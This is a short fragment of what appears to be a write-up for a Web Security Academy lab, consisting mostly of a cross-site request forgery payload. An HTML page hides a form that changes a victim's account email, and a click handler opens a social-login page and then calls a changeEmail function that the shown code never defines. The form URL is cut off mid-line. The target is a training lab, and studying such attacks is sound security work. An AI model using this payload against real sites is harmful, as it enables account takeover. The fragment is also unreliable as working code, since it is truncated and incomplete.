 Body:
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://0a5800650329170783f4069500ba00f3.web-security-academy.net/my-
<input type="hidden" name="email" value="hackme01&#64;myhacking&#46;com" />
<input type="submit" value="Submit request" />
</form>
<script>
window.onclick = () => {
window.open('https://YOURLABID.net/social-login');
setTimeout(changeEmail, 5000);
}
</script>
</body>